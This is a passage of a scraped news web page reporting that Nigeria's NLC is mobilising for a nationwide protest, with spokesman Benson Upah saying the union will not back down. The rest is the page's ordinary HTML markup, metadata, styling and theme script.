dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp1dd5b433ad-container\">\r\n<div class=\"ydp1dd5b433ad-container-inner\">\r\n<div id=\"ydp1dd5b433ad_placement_incontent_ad_1\" class=\"ydp1dd5b433vanguard-admanager\" data-display-index=\"1\" data-processed=\"true\" data-google-query-id=\"CKqzr-jvxYMDFV1iHQkdEq0AOQ\">\r\n<div class=\"ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpf4524334ssrcss-11r1m41-RichTextComponentWrapper ydpf4524334ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydpf4524334ssrcss-7uxr49-RichTextContainer ydpf4524334e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp32be1a9dssrcss-11r1m41-RichTextComponentWrapper ydp32be1a9dep2nwvo0\" data-component=\"text-block\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp28716a9cx11i5rnm ydp28716a9cxat24cr ydp28716a9cx1mh8g0r ydp28716a9cx1vvkbs ydp28716a9cxtlvy1s ydp28716a9cx126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpd89ab66x11i5rnm ydpd89ab66xat24cr ydpd89ab66x1mh8g0r ydpd89ab66x1vvkbs ydpd89ab66xtlvy1s ydpd89ab66x126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp6271cf6dx168nmei ydp6271cf6dx13lgxp2 ydp6271cf6dx30kzoy ydp6271cf6dx9jhf4c ydp6271cf6dx6ikm8r ydp6271cf6dx10wlt62\" data-visualcompletion=\"ignore-dynamic\">\r\n<div class=\"ydp6271cf6dxq8finb ydp6271cf6dx16n37ib ydp6271cf6dx1fqkajt ydp6271cf6dx1aj7aux ydp6271cf6dx1axty5n ydp6271cf6dx1uuop16\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx2lah0s ydp6271cf6dx1qughib ydp6271cf6dx1qjc9v5 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dxjkvuk6 ydp6271cf6dx1iorvi4 ydp6271cf6dxwrv7xz ydp6271cf6dx8182xy ydp6271cf6dx4cne27 ydp6271cf6dxifccgj\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxg83lxy ydp6271cf6dx1h0ha7o ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn\">\r\n<div class=\"ydp6271cf6dx1i10hfl ydp6271cf6dx1qjc9v5 ydp6271cf6dxjbqb8w ydp6271cf6dxjqpnuy ydp6271cf6dxa49m3k ydp6271cf6dxqeqjp1 ydp6271cf6dx2hbi6w ydp6271cf6dx13fuv20 ydp6271cf6dxu3j5b3 ydp6271cf6dx1q0q8m5 ydp6271cf6dx26u7qi ydp6271cf6dx972fbf ydp6271cf6dxcfux6l ydp6271cf6dx1qhh985 ydp6271cf6dxm0m39n ydp6271cf6dx9f619 ydp6271cf6dx1ypdohk ydp6271cf6dxdl72j9 ydp6271cf6dx2lah0s ydp6271cf6dxe8uvvx ydp6271cf6dxdj266r ydp6271cf6dx11i5rnm ydp6271cf6dxat24cr ydp6271cf6dx1mh8g0r ydp6271cf6dx2lwn1j ydp6271cf6dxeuugli ydp6271cf6dxexx8yu ydp6271cf6dx4uap5 ydp6271cf6dx18d9i69 ydp6271cf6dxkhd6sd ydp6271cf6dx1n2onr6 ydp6271cf6dx16tdsg8 ydp6271cf6dx1hl2dhg ydp6271cf6dxggy1nq ydp6271cf6dx1ja2u2z ydp6271cf6dx1t137rt ydp6271cf6dx1o1ewxj ydp6271cf6dx3x9cwd ydp6271cf6dx1e5q0jg ydp6271cf6dx13rtm0m ydp6271cf6dx3nfvp2 ydp6271cf6dx1q0g3np ydp6271cf6dx87ps6o ydp6271cf6dx1lku1pv ydp6271cf6dx1a2a7pz\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dx1r8uery ydp6271cf6dx1iyjqo2 ydp6271cf6dxs83m0k ydp6271cf6dxeuugli ydp6271cf6dxl56j7k ydp6271cf6dx6s0dn4 ydp6271cf6dxozqiw3 ydp6271cf6dx1q0g3np ydp6271cf6dxn6708d ydp6271cf6dx1ye3gou ydp6271cf6dxexx8yu ydp6271cf6dxcud41i ydp6271cf6dx139jcc6 ydp6271cf6dx4cne27 ydp6271cf6dxifccgj ydp6271cf6dxn3w4p2 ydp6271cf6dxuxw1ft\">\r\n<div class=\"ydp6271cf6dx9f619 ydp6271cf6dx1n2onr6 ydp6271cf6dx1ja2u2z ydp6271cf6dx78zum5 ydp6271cf6dxdt5ytf ydp6271cf6dx2lah0s ydp6271cf6dx193iq5w ydp6271cf6dxeuugli ydp6271cf6dx150jy0e ydp6271cf6dx1e558r4 ydp6271cf6dx10b6aqq ydp6271cf6dx1yrsyyn\" dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpc153794x11i5rnm ydpc153794xat24cr ydpc153794x1mh8g0r ydpc153794x1vvkbs ydpc153794xtlvy1s ydpc153794x126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp4fe99161x11i5rnm ydp4fe99161xat24cr ydp4fe99161x1mh8g0r ydp4fe99161x1vvkbs ydp4fe99161xtlvy1s ydp4fe99161x126k92a\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n\r\nIn the same vein, the Head of Information of the NLC, Benson Upah, who confirmed the resolution of the meeting, told Punch correspondent in a\u00a0 telephone chat that the NLC affiliates were being mobilised for the protest just as state chapters of the congress vowed to join the nationwide demonstration.\r\n\r\nUpah maintained that the protest would be held as planned and agreed at the meeting.\r\n\r\n<\/div>\r\nAsked if the union would shelve the protest, he responded, \u201cWhy would we back down? Has anything changed to warrant that? For your information, we are mobilising in earnest,\u201d he added.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","author":{"@type":"Person","name":"metronetworknews","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","sameAs":["https:\/\/metronetworknews.com"]},"articleSection":["Daily News"],"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2021\/08\/NLC-FLAGE.jpg","width":1140,"height":759},"publisher":{"@type":"Organization","name":"","url":"https:\/\/metronetworknews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike","published":"2024-02-20 05:08:43","updated":"2024-02-20 05:08:43"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/"},{"@type":"ListItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/"}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
